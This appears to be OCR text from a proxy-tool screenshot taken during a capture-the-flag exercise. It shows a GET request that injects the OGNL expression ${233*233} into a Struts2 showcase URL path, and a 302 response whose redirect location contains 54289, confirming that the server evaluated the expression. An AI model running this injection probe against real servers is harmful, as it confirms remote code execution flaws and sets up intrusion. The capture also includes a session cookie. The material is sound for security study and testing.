 Go
Cancel
<
>
Follow redirection
Target: http://ctf.mzxh.xy
Request
Raw
Params
Headers
Hex
GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
Host: ctf.mzxh.xyz:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=84275915.3327980131735128000.1588926595342.125;
JSESSIONID=E9FD9D7C090971C300A79D7495D8D7DA; monitor_count=5
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 302
Location: /struts2-showcase/54289/register2.action
Content-Length: 0
Date: Sat, 09 May 2020 01:24:20 GMT
Connection: close